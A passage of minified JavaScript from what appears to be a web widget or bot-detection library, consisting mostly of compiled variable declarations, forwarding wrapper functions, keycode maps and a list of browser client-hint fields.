94,5,26344),FE=V[21](21,93,15,53681),Oc=V[21](22,222,6,3376),qs=V[21](18,60,9,53672),hj=V[21](15,32,21,53651),Uc=V[21](14,74,6,53645),Ec=V[21](19,82,4,21980),ou=V[21](23,57,18,53627),cD=V[21](10,32,11,53616),Ks=V[21](23,93,82,53534),sY=function(O,q){return S[10].call(this,80,O,q)},zc=V[21](13,20,11,53523),YA=V[21](13,93,69,53454),Ns=V[21](11,80,68,53386),m8=V[21](21,73,11,53375),rH=V[21](12,51,82,21517),bt=function(O){return N[40].call(this,32,O)},de=function(O,q,U){return v[37].call(this,32,O,q,
U)},JE=V[21](22,25,74,12178),Cs=V[21](15,102,4,53371),bb=V[21](10,61,45,53326),Sm=V[21](19,78,58,53268),dH=V[21](14,61,67,53201),Gc=V[21](10,2464,5,19834),jP=V[21](15,6277,1,18037),$V=function(O,q){return N[40].call(this,2,O,q)},em=V[21](10,124,15,30255),ns=V[21](19,51,68,53133),gQ=function(){RP.apply(this,arguments)},lb=V[21](11,121,72,53061),Zx=V[21](10,123,17,31199),AE=V[21](18,22,11,53050),N0=function(O,q){return v[2].call(this,12,O,q)},bE=(D[37](1,["uib-"],31),function(O,q,U){return R[45].call(this,
44,O,q,U)}),vD=V[21](11,95,4,52997),Dx=V[21](14,595,7,5270),Ru=V[21](23,85,6,52954),HD=V[21](21,10,27,52927),Fg=["platform","platformVersion","architecture","model","uaFullVersion"],Tc=V[21](12,95,4,52923),wH=V[21](18,26,8,52909),og=function(O){return w[9].call(this,15,O)},ps=V[21](12,116,12,52897),sz=function(O,q,U){return l[28].call(this,21,q,O,U)},uQ=V[21](21,57,31,43805),bg=V[21](10,69,5,5868),Ms=V[21](21,5804,2,7924),Xl=V[21](14,72,6,52764),kA=V[21](23,29,10,52754),Rs=V[21](23,57,4,52750),tE=
V[21](10,122,14,52736),SY=[],VG=V[21](20,29,4,52732),hE=V[21](20,47,23,9588),QG=V[21](14,112,17,52715),PD=V[21](15,41,67,52648),jm=function(O,q,U,E,c,K,z,Y,m,r){return v[47].call(this,4,O,q,U,E,c,K,z,Y,m,r)},yG=V[21](20,41,9,52639),$A=V[21](22,729,5,34360),Xx=V[21](22,100,13,52626),WD=V[21](13,73,8,52618),fs=V[21](10,26,22,13946),gH=V[21](23,69,24,52594),sE=V[21](13,104,3,52591),xA=V[21](23,3,48,52543),sc=V[21](15,117,4,52533),au=V[21](18,9,3,52530),Ls=V[21](13,36,59,52471),ib=V[21](11,1713,10,7380),
ub=V[21](15,74,78,52362),Iu=V[21](20,39,16,52346),As=function(O){return l[35].call(this,48,O)},BD=V[21](11,6526,2,2768),Fl=V[21](11,94,2,27199),Vz=V[21](15,47,5,45061),Lq=V[21](12,51,4,52299),OT=V[21](15,86,8,52291),qu=V[21](11,7,12,3384),UT=V[21](18,5147,7,9836),ET=V[21](13,68,70,43869),o_=V[21](18,20,79,52212),c_=V[21](23,52,6,37291),KU=V[21](15,8305,1,6520),zg=V[21](19,61,22,52190),Yf=V[21](11,99,5,21512),Nu=V[21](22,1281,6,1025),mY=V[21](11,8,4,50904),rv=V[21](12,12,59,52131),YP=function(O){return v[44].call(this,
6,O)},mh=function(O){return A[13].call(this,1,O)},JT=V[21](23,1014,4,34259),CU=V[21](15,7254,4,25120),b7=V[21](20,27,75,50648),A5=V[21](20,101,2,52129),So=V[21](14,28,14,52111),dv=V[21](15,89,5,52106),Gg=V[21](20,98,72,52034),eo=V[21](21,122,13,51979),nU=V[21](19,99,3,51976),l7=V[21](22,40,12,51964),ch=V[21](22,125,12,51952),Z3=V[21](15,251,6,46009),AT=V[21](20,105,7,51945),pR=V[21](22,2344,6,18655),n5=V[21](11,124,1,32747),WB=V[21](23,124,16,51929),v_=V[21](13,107,76,51853),D3=V[21](14,74,21,51832),
NP=function(O){return w[36].call(this,1,O)},K3=V[21](23,36,30,51802),oh=V[21](23,0,16,51786),R_=V[21](12,127,5,51775),Hn=function(O){return e[15].call(this,6,O)},o4=V[21](19,2894,6,40667),H_=V[21](20,2,4,51771),R7=function(O,q){return N[25].call(this,71,O,q)},Tg=V[21](18,71,8,51763),wv=V[21](19,85,6,51663),jb=function(O){return w[35].call(this,22,O)},pU=V[21](10,532,4,10601),Mu=V[21](19,126,10,26495),XW=V[21](22,78,68,51575),kf=V[21](14,95,3,51572),G3=function(O){return l[17].call(this,16,O)},tT=
V[21](10,100,5,37916),Vb=V[21](20,65,6,51526),hT=V[21](13,49,78,51448),Qb=V[21](20,53,28,51420),Bg=/[^\d]+$/,PB=V[21](12,61,13,51407),P_=V[21](13,46,45,48228),jo=V[21](11,14,43,51351),yb=V[21](20,26,11,51340),$f=V[21](20,23,10,51330),W_=V[21](18,69,61,51269),fU=V[21](22,742,6,41404),gv=V[21](15,108,66,51203),xf=V[21](12,31,4,51199),sT=V[21](23,2950,13,25623),a_=V[21](22,94,16,51183),LU=V[21](15,125,19,51164),i7={Up:38,Down:40,Left:37,Right:39,Enter:13,F1:112,F2:113,F3:114,F4:115,F5:116,F6:117,F7:118,
F8:119,F9:120,F10:121,F11:122,F12:123,"U+007F":46,Home:36,End:35,PageUp:33,PageDown:34,Insert:45},u7=V[21](19,110,10,19586),I_=V[21](22,57,3,51161),vO=V[21](19,1358,1,30978),u0=V[21](18,582,14,28022),B_=V[21](18,3572,4,12799),FW=V[21](21,4293,3,31802),o8=V[21](20,47,43,51100),wl=function(O,q){return w[9].call(this,56,O,q)},OZ=V[21](19,1,9,51091),q7=V[21](15,41,51,19842),UZ=V[21](13,15,71,51020),EZ=V[21](21,100,3,51017),oN=V[21](20,166,2,50936),c8=V[21](22,25,30,35437),uR=V[21](12,7,26,8609),KX=V[21](10,
77,5,49939),zj=V[21](21,14,69,33688),Yg=V[21](23,104,4,50944),N7=V[21](18,959,5,11251),my=V[21](20,102,6,50938),rS=V[21](11,50,8,17611),JR=V[21](21,35,4,50934),CX=V[21](13,16,7,50927),HQ=function(O){return A[49].call(this,24,O)},X4=function(){return N[0].call(this,5)},be={3:13,12:144,63232:38,63233:40,63234:37,63235:39,63236:112,63237:113,63238:114,63239:115,63240:116,63241:117,63242:118,63243:119,63244:120,63245:121,63246:122,63247:123,63248:44,63272:46,63273:36,63275:35,63276:33,63277:34,63289:144,
63302:45},SB=V[21](21,11,4,50923),dS=V[21](18,58,6,50917),lA=function(O){return V[45].call(this,50,O)},UY=function(O,q){return N[30].call(this,1,O,q)},Gj=V[21](18,8,13,50904),eB=function(O){return N[8].call(this,21,O)},nX=V[21](10,104,9,50895),le=V[21](14,1641,11,18795),Da=function(){return v[22].call(this,16)},Zv=V[21](10,3776,6,24390),AR=V[21](21,13,4,50891),v8=V[21](14,125,69,50822),cc=V[21](13,67,5,50817),Dv=V[21](12,10,3,50814),H8=V[21](21,118,72,50723),If=V[21](19,4417,8,50691),Tj=V[21](18,
30,4,50644),wS=V[21](10,20,7,50637),pX=V[21](12,96,4,50633),M7=V[21](11,63,6,50627),XC=V[21](15,117,4,50623),kg=V[21](20,62,6,50617),tR=V[21](19,91,54,50563),Vo=V[21](11,39,8,33195),fq=function(O){return A[47].call(this,26,O)},hR=function(O,q,U){return V[44].call(this,15,O,q,U)},Qo=V[21](14,21,68,50495),P8=V[21](23,127,3,50492),jB=V[21](19,15,10,50482),yo=V[21](23,26,13,50408),$g=V[21](12,556,2,6436),Wd=function(O,q,U,E,c,K,z){return w[29].call(this,8,O,q,U,E,c,K,z)},W8=V[21](22,59,4,50404),Ro=function(O){return l[21].call(this,
56,O)},fX=V[21](19,1200,2,35942),l5=V[21](22,96,3,50359),gS=V[21](12,121,4,50355),Rn=function(O,q){return V[4].call(this,3,O,q)},xg=V[21](23,70,5,50350),sZ=V[21](20,77,62,50288),aN=V[21](12,53,9,50279),J5=V[21](19,7861,1,2059),UH={},LX=V[21](20,85,65,50214),ie=V[21](22,19,6,50208),ue=V[21](19,39,29,50179),eH=function(O){return v[11].call(this,13,O)},IN=V[21](13,37,90,5174),B8=V[21](10,12,6,50173),FC=V[21](12,383,4,585),uY=V[21](21,23134,1,2230),Ow=V[21](15,101,3,50166),qa=V[21](10,112,4,50162),Uw=
V[21](13,3493,7,32894),l4=function(O){return V[34].call(this,80,O)},Ew=V[21](20,94,4,26344),oC=V[21](12,2186,6,18800),cq=V[21](13,78,69,49964),Kl=function(O){return l[2].call(this,36,O)},z2=V[21](22,73,14,49950),YY=V[21](19,77,11,49939),Na=V[21](11,31,18,49921),mi=V[21](20,101,3,49918),LR=function(O){return v[24].call(this,10,O)},rq=V[21](11,21,3,49915),Jp=V[21](21,102,10,48303),Cl=V[21](20,43,4,49911),bX=V[21](15,80,58,49853),ex=V[21](14,0,13,49840),SO=V[21](12,119,12,49828),dq=V[21](21,7,4,49824),
G2=V[21](22,84,59,49765),XQ=V[21](23,13,7,49758),r6=function(O){return A[46].call(this,2,O)},Jf=function(O){return D[30].call(this,10,O)},ut=V[21](13,125,22,49736),eO=V[21](10,90,3,49681),nl=V[21](20,24,68,49613),lX=V[21](11,70,3,49610),ZB=V[21](22,8,64,47878),Ap=V[21](20,119,7,49603),Hu=V[21](10,93,27,953),vq=V[21](23,49,3,49600),nR=V[21](19,1948,8,25527),DB=V[21](22,120,71,49529),RC=V[21](20,126,6,49523),Hq=V[21](21,26,5,27801),T2=V[21](22,85,9,49492),wq=V[21](19,8,4,49488),pl=V[21](19,89,2,39869),
Ma=V[21](22,73,8,49425),pK=function(O,q,U,E,c,K){return N[28].call(this,9,O,q,U,E,c,K)},Xf=V[21](14,85,12,41398),gj=V[21](10,124,4,49408),kY=V[21](11,79,63,49345),tp=V[21](12,43,11,49334),Vy=V[21](12,331,4,40753),t8=function(O){return D[28].call(this,1,O)},hp=V[21](11,58,69,49265),Qy=V[21](19,22,7,49258),Pq=V[21](19,41,10,6376),jO=V[21](12,60,30,49228),yy=V[21](14,20,12,49216),$Y=V[21](21,88,66,22564),Wq=V[21](14,58,8,49208),fl=V[21](20,71,5,49203),gq=V[21](14,32,6,49192),xY=V[21](21,119,23,49169),
xn=V[21](13,1283,4,23113),sw=V[21](20,4422,7,9167),aC=V[21](18,57,7,16163),Ll=V[21](11,72,3,29081),iX=V[21](14,37,14,15005),uX=V[21](23,126,58,49111),IC=V[21](14,99,82,49029),X0=V[21](12,4,25,49004),Bq=V[21](15,1275,10,32234),Ff=V[21](13,93,76,48928),Or=V[21](22,40,62,48866),qE=V[21](13,3,53,48813),Ur=V[21](23,45,75,48738),DA=V[21](21,18,6,39801),Er=V[21](21,118,3,48735),yd=function(O,q,U,E){return D[44].call(this,2,O,q,U,E)},oX=V[21](15,67,67,48668),ct=V[21](10,868,8,47560),K_=V[21](20,69,4,48618),
z1=V[21](23,66,83,37353),YM=V[21](14,78,14,40928),NE=V[21](11,125,73,48521),mv=V[21](10,103,5,48516),ro=V[21](14,25,3,48513),J2=V[21](19,127,65,48448),C_=V[21](23,30,3,48445),b6=V[21](11,54,9,48424),SL=function(O,q,U,E){return N[6].call(this,24,O,q,U,E)},G1=V[21](22,39,4,48420),eL=V[21](20,103,17,48403),n_=V[21](14,0,18,48385),l6=V[21](10,77,8,38785),Ea=function(O){return R[46].call(this,1,O)},ZH=V[21](21,77,72,48313),A2=V[21](21,303,8,48305),vt=V[21](14,57,16,48287),vi=function(O){return y[7].call(this,
2,O)},DH=V[21](13,48,14,48273),RX=function(O){return w[22].call(this,32,O)},Dg=V[21](11,46,16,48228),Ht=V[21](19,5,28,18779),T1=function(O,q,U){if(!O)throw Error();if(arguments.length>2){var E=Array.prototype.slice.call(arguments,2);return function(){var c=["apply","call","prototype"],K=Array[c[2]].slice[c[1]](arguments);return(Array[c[2]].unshift[c[0]](K,E),O)[c[0]](q,K)}}return function(){return O.apply(q,arguments)}},wo=V[21](11,25,72,48156),YW=V[21](13,113,31,30026),p_=V[21](13,101,9,48147),ME=
V[21](11,9,8,48139),X9=V[21](11,1,15,48124),kM=V[21](22,57,6,48118),t2=V[21](10,21,62,48056),MH=V[21](23,77,7,48049),Vh=V[21](15,2259,2,1037),h2=V[21](13,121,2,48047),Qh=V[21](18,3,62,47985),Pt=V[21](19,480,4,44670),jL=V[21](12,32,9,47942),jz=V[21](14,4768,6,47925),yh=V[21](23,23,3,47875),Ik=V[21](23,1133,4,43680),$M=function(O,q){var U=[40,0,1],E=[0,1,2],c=arguments.length==E[2]?A[U[0]](19,E[U[1]],E[U[2]],arguments[E[U[2]]],E[U[1]]):A[U[0]](18,E[U[1]],E[U[2]],arguments,E[U[2]]);return l[28](14,E[U[2]],
O,c)},Wt=V[21](22,48,13,34329),Vg=V[21](12,879,6,590),f_=V[21](19,116,80,47710),go=V[21](15,117,3,47707),kR=function(O){return A[22].call(this,6,O)},L2=V[21](15,93,25,47651),xM=V[21](13,42,11,47640),sr=V[21](19,72,4,47636),aX=V[21](20,5030,4,2754),L_=V[21](12,110,4,47632),i6=V[21](12,613,5,35443),u6=V[21](12,9,12,47620),IX=V[21](19,28,11,47609),bN=V[21](10,5820,4,23654),LF=V[21](19,489,16,37841),MR=V[21](13,1224,3,23542),Bt=V[21](15,51,16,47552),F9=V[21](21,26,36,47516),Ob=V[21](14,26,4,47499),tf=
V[21](23,101,8,47455),qk=V[21](10,2184,4,25204),Ub=V[21](14,125,14,34315),Eb=V[21](22,6,9,47446),o1=V[21](11,59,68,47368),cC=V[21](23,120,7,47361),Lv=function(O,q){var U=Array.prototype.slice.call(arguments,1);return function(){var E=U.slice();return E.push.apply(E,arguments),O.apply(this,E)}},Kg=V[21](12,78,68,47293),eh=function(O){return y[0].call(this,67,O)},zo=V[21](14,38,15,47278),YS=V[21](22,100,5,47267),Nk=V[21](19,49,24,47243),m2=V[21](14,53,12,47231),rB=V[21](21,2227,2,1993),J9=V[21](18,
62,73,47158),MP=V[21](22,77,38,47120),Az=[],Cg=V[21](21,92,64,47056),tL=V[21](22,119,3,47053),uA=function(O){return N[39].call(this,9,O)},Nn=V[21](13,1520,9,2719),bn=V[21](14,116,18,46904),Vw=function(O){return D[22].call(this,3,O)},S4=V[21](13,58,19,46852),dB=V[21](19,48,13,46839),Go=V[21](15,123,2,46837),e4=V[21](22,117,5,46832),ng=V[21](11,22,62,21349),In=V[21](10,125,41,46791),ln=V[21](13,1027,3,28544),ZR=V[21](21,2901,3,33330),A9=V[21](12,2705,2,1999),vC=V[21](12,114,12,46779),DR=V[21](23,53,
20,4376),R1=V[21](20,9400,2,5063),HC=V[21](20,909,2,3771),To=V[21](19,86,14,46765),wB=function(O,q,U){return D[29].call(this,3,O,q,U)},P5=V[21](13,140,3,3762),pg=V[21](13,58,8,46757),Mk=V[21](22,1,16,37249),Xb=V[21](21,48,7,46654),S7=function(O){return V[49].call(this,15,O)},kS=V[21](22,21,17,46637),t9=V[21](22,103,12,46625),VX=V[21](10,0,8,46603),h9=V[21](14,4083,8,13546),QX=function(){return D[17].call(this,21)},PC=V[21](12,5457,8,638),j4=V[21](20,1,3,46589),yX=V[21](18,5461,2,19368),$S="constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(" "),
WC=V[21](21,46,5,46482),dE=function(O,q,U,E,c,K,z){return y[29].call(this,1,O,q,U,E,c,K,z)},u4=V[21](14,43,3,46460),fg=V[21](14,31,3,46412),gB=V[21](11,9953,7,6539),xS=V[21](13,77,11,46401),sb=V[21](11,64,32,46369),a1=V[21](18,116,11,46358),Lg=V[21](23,118,12,46346),un=V[21](22,275,8,46332),I1=V[21](14,0,64,46216),BC=V[21](18,90,10,45105),Fb=V[21](10,22,4,46212),Od=V[21](19,2695,3,19043),q3=V[21](10,117,14,46198),ik=V[21](11,88,16,46182),Ud=V[21](12,64,8,46174),Ed=function(O,q,U,E,c){return v[16].call(this,
10,O,q,U,E,c)},oZ=V[21](19,40,8,46166),uF=V[21](12,56,10,46156),DC=V[21](20,78,3,46153),cE=V[21](15,54,11,28520),kn=V[21](13,15,6,46147),Hc=V[21](13,121,5,46142),KZ=V[21](20,108,66,46072),zE=V[21](13,105,21,46015),YU=V[21](18,94,8,46007),N3=V[21](20,29,82,45925),m9=V[21](14,26,4,45921),w8=V[21](22,69,2,37065),zW=V[21](13,124,17,10509),DO=V[21](23,46,10,45863),rC=V[21](11,22,13,45850),J7=V[21](21,56,5,45845),CZ=V[21](10,8009,1,2061),Fw=V[21](10,42,26,17073),ba=V[21](23,41,5,45840),Hh=V[21](12,41,1,
19842),SA=V[21](21,18,9,45831),dC=V[21](23,105,16,45768),EK=function(){for(var O=["push",42,0],q=[],U=V[O[1]](91,zw.apply(O[2],arguments)),E=U.next();!E.done;E=U.next())E=E.value,E instanceof $V?q[O[0]](E):q[O[0]](new $V(E));return new UK(q,!1)},GE=V[21](20,305,3,25821),eA=function(O,q,U){return O.call.apply(O.bind,arguments)},Z8=function(O,q){return A[2].call(this,27,O,q)},nZ=V[21](10,5250,3,45754),$3=V[21](22,31,25,45678),la=V[21](19,76,17,45661),Zd=V[21](10,91,8,45653),A7=V[21](19,36,5,45648),
vE=V[21](22,96,12,45636),lh=V[21](15,90,5,45631),Dd=V[21](15,54,5,28520),RZ=V[21](23,23,72,45559),HE=V[21](21,43,80,38097),TE=V[21](20,111,5,45554),UJ=V[21](20,3419,5,42076),wC=V[21](23,87,5,45538),Ts={A2:{value:0,configurable:!0,writable:!0,enumerable:!1}},pZ=V[21](23,333,4,17615),M3=V[21](13,46,29,39689),Xv=V[21](10,95,66,45472),kU=V[21](23,34,60,45412),t7=V[21](20,31,6,45406),VS=V[21](10,85,9,45397),d3=function(O,q,U){return A[20].call(this,32,O,q,U)},h7=V[21](20,62,8,29771),nK=/[\x00\x22\x26\x27\x3c\x3e]/g,
QS=V[21](13,12,68,45329),PE=V[21](18,97,23,19190),xV=function(O){return V[43].call(this,13,O)},jA=V[21](15,126,4,25312),oV=V[21](14,66,5,45324),yS=V[21](21,4294,1,2018),a2=V[21](20,3899,1,191),qr=function(O,q){return A[38].call(this,13,O,q)},$U=V[21](11,72,6,32573),Bz=function(O){return N[4].call(this,13,O)},WE=V[21](19,2013,1,1991),fZ=V[21](20,56,1,45186),gC=V[21](15,88,71,45115),xU=V[21](19,16,16,10076),Z6=function(O){return w[31].call(this,1,O)},sd=V[21](11,1129,7,6387),b0=function(O){return w[47].call(this,
3,O)},aZ=V[21](13,7,11,45104),LZ=V[21](14,71,18,45086),Yu=function(){return A[3].call(this,65)},iA=function(){return D[40].call(this,17)},ia=V[21](11,119,8,45075),ua=V[21](23,87,9,45066),IZ=V[21](22,47,4,45061),BE=V[21](13,119,10,45051),Fv=V[21](21,63,11,45040),O3=V[21](12,62,74,44919),q4=V[21](13,32,11,45029),U3=V[21](21,9,7,45019),E3=V[21](11,189,6,45013),Q6=V[21](20,6396,5,37415),oU=V[21](11,5968,4,25107),cs=V[21](12,71,6,45005),Ku=V[21](12,86,6,44999),zI=V[21](19,50,6,44993),iR=V[21](23,4452,
5,44962),MI=V[21](21,10,6,44913),Yo=V[21](15,2,2,44911),N4=V[21](19,119,9,44902),mQ=V[21](10,114,4,44898),rs=V[21](23,38,4,44894),JM=V[21](14,52,14,17619),Cu=V[21](23,104,71,44823),yW=V[21](18,957,7,44800),bf=V[21](12,41,12,44779),Si=V[21](10,118,10,44681),ds=V[21](13,76,7,44674),Cy=function(){return l[23].call(this,1)},GI=V[21](20,67,8,44666),k4=V[21](10,4778,6,631),ei=V[21](13,75,27,44639),nu=V[21](22,1,71,44568),lf=V[21](21,1462,9,44554),ZE=V[21](19,63,4,44536),ks=V[21](13,4020,12,4166),AM=V[21](21,
123,25,44511),vs=V[21](23,113,4,44507),ZA=V[21](10,1149,10,839),DE=V[21](13,8069,2,25392),RU=V[21](18,84,9,44498),Hs=V[21](18,112,33,19642),TI=V[21](14,33,3,44495),ws=V[21](15,3,15,44480),pu=V[21](12,63,8,44472),M4=V[21](12,7014,1,2049),X3=V[21](12,43,6,44466),ko=V[21](15,3126,8,43335),tM=V[21](21,80,10,44456),F2=V[21](10,124,51,44405),V9=function(O,q){return N[32].call(this,6,O,q)},hM=V[21](12,559,8,15254),Q9=V[21](10,14,3,44402),Ps=V[21](23,58,72,44330),Zl=V[21](10,86,4,44326),ji=V[21](20,799,4,
13956),y9=V[21](15,30,12,44305),$o=V[21](21,9558,2,2077),RS=V[21](13,2116,4,41705),Ws=V[21](14,100,7,44298),fu=V[21](12,346,3,28575),gs=V[21](23,42,67,44231),xo=V[21](19,80,12,44173),s3=V[21](15,46,3,44170),aU=V[21](18,107,5,8587),Lu=V[21](14,64,8,44162),uf=V[21](15,5379,2,9838),IU=V[21](15,59,25,44137),Bs=V[21](13,57,13,44084),ts=V[21](20,4093,5,43476),F3=V[21](12,2,5,44025),eG=V[21](22,1198,12,28066),sQ=V[21](23,104,41,43981),OA=V[21](21,76,31,43950),qo=function(O,q,U,E){return l[38].call(this,
10,O,q,U,E)},UA=V[21](22,115,4,43939),EA=V[21](11,102,77,13165),o0=function(){return D[25].call(this,4)},cf=V[21](11,60,8,43861),KE=V[21](20,126,25,43836),dO=function(O){return R[29].call(this,2,O)},Ym=V[21](11,352,4,43809),z3=function(O,q,U,E,c){return D[26].call(this,24,O,q,U,E,c)},zi=V[21](14,37,15,43790),Y$=V[21](14,36,8,43782),No=V[21](14,114,71,43711),qL=V[21](20,51,29,35200),K2=function(O,q,U,E,c){return D[9].call(this,4,E,q,O,c,U)},mN=V[21](13,5219,2,22226),rp=function(O){return D[24].call(this,
2,O)},JZ=V[21](22,54,264,1968),lV=V[21](20,112,15,43669),CE=V[21](13,55,70,43599),b1=V[21](22,119,17,43582),Sg=V[21](20,49,67,27813),dp=V[21](12,99,10,43572),Gi=V[21](10,127,4,43429),xh=function(){return v[3].call(this,3)},eg=V[21](10,116,75,43354),nE=V[21](18,112,49,43305),l1=V[21](18,63,9,43296),Jq=function(O){return A[5].call(this,48,O)},G9=V[21](22,340,4,14828),Zk=V[21](18,32,24,43272),AZ=V[21](20,93,61,43211),vf=V[21](20,60,8,43195),AB=V[21](14,4661,8,36816),Dk=V[21](15,5348,7,43173),IW=function(O){return e[38].call(this,
46,O)},R0=V[21](22,25,1,43074),Hf=V[21](23,80,13,43061),Hi=function(O){return N[23].call(this,1,O)},Ti=V[21](20,127,66,42950),wp=V[21](11,112,67,42883),a6=V[21](14,66,1,37300),pE=V[21](13,120,24,42826),Mo=V[21](10,2890,7,4648),XM=V[21](18,75,76,42750),k$=V[21](12,78,68,42667),tZ=V[21](13,50,8,42659),V4=V[21](21,35,4,42651),hZ=V[21](18,57,56,42595),Q4=V[21](11,98,19,42576),Pf=V[21](20,86,70,42506),jg=V[21](13,52,14,42492),y4=V[21](20,106,8,42484),mH=V[21](20,596,3,25030),$$=V[21](18,86,9,42475),Wf=
V[21](18,32,6,42469),fE=V[21](20,28,11,42458),gp=V[21](15,34,16,42442),x$=V[21](10,89,6,42436),sA=V[21](18,16,68,42368),a0=V[21](10,20,6,42362),LE=V[21](11,3,69,42293),i1=V[21](13,59,66,42227),Qi=[],zs=function(O,q){return v[30].call(this,7,O,q)},u1=V[21](11,93,11,42216),I0=V[21](12,123,7,42209),Bf=V[21](13,120,7,42202),FM=V[21](14,24,11,42191),RQ=V[21](23,126,12,42179),OC=V[21](23,100,4,42175),qG=V[21](14,6,85,42090),UC=V[21](12,64,9,42081),gy=V[21](21,103,39,42042),EC=V[21](20,20,8,42034),oj=V[21](20,
42,5,42029),cI=V[21](18,305,5,25821),Kd=V[21](11,115,11,41960),zl=V[21](12,53,7,41953),Y7=V[21](14,57,1,41952),NG=V[21](22,17,9,21411),ml=V[21](21,122,3,41949),sg=function(){return v[30].call(this,5)},rK=V[21](12,127,83,41866),C3=function(O,q,U){return v[45].call(this,12,O,q,U)},Ja=V[21](15,90,72,41794),Cd=V[21](21,61,63,41731),bC=V[21](23,766,5,41726),G7=function(){return l[33].call(this,4)},S2=V[21](12,6706,1,2046),ZC=V[21](18,2606,9,41710),dK=V[21](18,2199,6,10629),Gl=V[21](20,9,18,41664),e2=V[21](13,
90,7,41620),nd=V[21](12,210,5,15990),lC=V[21](19,73,83,41537),Ze=V[21](19,124,66,41471),x9=function(O){return e[14].call(this,6,O)},Aa=V[21](11,42,61,41410),vI=V[21](22,742,5,41404),De=V[21](21,96,8,41390),Rj=V[21](13,11,12,41378),HI=V[21](13,96,71,41307),Tl=V[21](23,30,8,41299),Am=function(O){return e[26].call(this,81,O)},wK=V[21](15,19,4,41295),pd=V[21](21,4868,2,41244),MG=V[21](15,4801,1,2024),XD=V[21](22,97,76,41118),k7=V[21](19,18,5,41113),ta=V[21](23,54,26,41087),Vf=V[21](11,2873,5,11949),ha=
V[21](23,18,9,41078),Qf=V[21](13,111,9,41069),pF=V[21](18,35,54,41015),PI=V[21](20,33,73,40942),bM=V[21](23,962,4,40938),Dq=function(O){return D[32].call(this,9,O)},j2=V[21](20,72,61,40867),yf=V[21](19,23,20,40847),zR=/buy|pay|place|order|donate|purchase/i,$7=V[21](11,91,6,40841),WI=V[21](13,18,8,40780),H5=function(O){return D[14].call(this,1,O)},fd=V[21](10,84,14,40766),RF=V[21](21,108,16,40750),gK=V[21](19,2458,2,11945),x7=V[21](14,82,59,40546),r1=V[21](15,1540,3,15316),sC=V[21](13,22,10,40536),
aj=V[21](11,916,1,1978),MB=function(O,q,U,E,c){return v[33].call(this,2,O,q,U,E,c)},D6=function(O){return y[43].call(this,19,O)},Ld=V[21](22,15,6,40482),iC=V[21](19,88,66,40416),uC=function(O,q,U){return A[49].call(this,88,O,q,U)},Ij=V[21](21,614,2,2709),BI=V[21](18,61,4,27191),s8=V[21](10,5202,6,20342),FD=V[21](11,18,18,40352),Qw=function(O,q){return l[32].call(this,25,O,q)},Ok=V[21](19,34,82,40270),qZ=V[21](11,87,14,40256),Uk=V[21](20,104,7,40249),Ek=V[21](12,81,3,40231),gG=V[21](15,1919,2,4986),
oB=V[21](15,100,16,40101),c1=V[21](19,71,24,37703),uo=function(O){return V[46].call(this,1,O)},KP=V[21](20,102,5,40096),zq=V[21](19,10,68,40028),Yj=V[21](14,115,14,40014),NZ=V[21](22,58,68,39936),mz=V[21](18,31,65,39871),rx=V[21](11,1076,7,7447),mm=V[21](23,29,3,39868),Jg=V[21](13,62,33,39835),uk=function(O,q){return l[15].call(this,5,O,q)},CP=V[21](13,123,3,39832),br=V[21](10,30,3,39829),S6=V[21](12,43,18,34249),dx=V[21](15,127,9,39820),Gq=V[21](21,113,7,39813),Yh=function(O){return l[41].call(this,
25,O)},e6=V[21](20,393,2,19646),Al=V[21](15,18,12,39801),WK=V[21](22,77,7,10169),nP=V[21](18,99,71,39730),TY=V[21](13,124,12,39718),lr=V[21](14,1004,2,39701),Zz=V[21](10,8,12,30313),Ag=V[21](14,93,70,39619),L9=function(O){return y[0].call(this,2,O)},NC=V[21](12,5239,5,24474),v1=V[21](19,48,31,39588),hc=V[21](23,677,3,157),Dz=V[21](13,22,6,39582),SE=V[21](19,124,11,39571),RB=V[21](11,84,86,39485),H1=V[21](10,44,17,39468),Tq=V[21](11,38,69,39399),wx=V[21](21,14,7,39352),pP=V[21](19,515,7,25511),bZ=
V[21](19,4469,4,25093),LI=V[21](14,127,40,39312),MZ=V[21](13,84,9,39211),XH=V[21](13,99,14,39197),ee=function(O,q,U,E,c,K,z,Y,m){return D[12].call(this,20,O,q,U,E,c,K,z,Y,m)},kj=V[21](22,92,11,39186),tg=V[21](11,71,73,39113),VQ=V[21](22,73,8,39105),wE=function(O){return y[28].call(this,48,O)},hg=V[21](10,23,24,39069),pv=V[21](12,571,5,22653),QQ=V[21](19,53,2,39058),P1=V[21](20,3,11,39047),j6=V[21](12,14,10,38997),yQ=V[21](22,49,7,38990),sU=V[21](11,123,6,17778),W1=V[21](21,58,4,38986),fP=V[21](11,
44,5,38948),KJ=V[21](10,114,6,152),z4={},gx=V[21](22,16,48,38900),xl=V[21](19,49,7,38893),JU=function(O){return w[3].call(this,44,O)},xj=V[21](23,63,73,38820),sk=V[21](19,12,9,38811),aB=V[21](20,160,7,38786),LP=V[21](12,4134,6,38767),LO=function(O,q,U,E){return e[34].call(this,2,O,E,q,U)},Ug=V[21](10,1571,1,6448),ir=V[21](15,56,3,38724),ur=V[21](11,69,20,3989),IB=V[21](18,24,2,38722),B1=V[21](14,2425,1,1996),FH=V[21](23,46,60,38561),Ox=V[21](19,115,72,38489),qW=V[21](18,50,23,38466),Ux=V[21](15,93,
24,31360),Ex=V[21](14,3,11,38455),oT=V[21](23,10,6,38446),cS=V[21](19,60,4,38442),Kp=V[21](13,123,79,38363),zu=V[21](21,1474,3,25063),Ya=V[21](19,113,71,38284),Fz=V[21](23,1,13,38271),tD=V[21](23,8,12,38259),NW=V[21](14,998,7,20754),m6=V[21](14,102,10,32724),rf=V[21](10,268,1,1971),Jh=V[21](12,65,67,38188),A_=V[21](19,89,11,38177),Sx=V[21](10,4688,23,38143),Sz=V[21](20,78,16,38081),GZ=V[21](15,2906,3,5202),f5=V[21](10,62,5,35104),D0=V[21](13,713,5,20490),Cp=V[21](18,85,3,38078),Pd=V[21](20,68,36,
38042),bu=V[21](19,67,10,38032),Sk=V[21](18,84,60,37972),df=V[21](21,66,3,37969),Gu=V[21](18,18616,1,2179),ek=V[21](12,123,5,37964),np=V[21](11,78,7,37957),lu=V[21](22,68,11,37946),Zy=V[21](11,184,4,37917),Ah=V[21](19,54,1,1968),vS=V[21](21,39,16,33195),Dy=V[21](12,34,21,37836),RT=V[21](10,9,13,37823),HS=V[21](15,26,66,37757),Tu=V[21](11,70,25,37727),p8=function(){return l[3].call(this,16)},wf=function(O,q,U){return V[30].call(this,24,O,U,q)},fc=V[21](11,641,4,8616),hd=V[21](15,709,5,37711),pp=V[21](13,
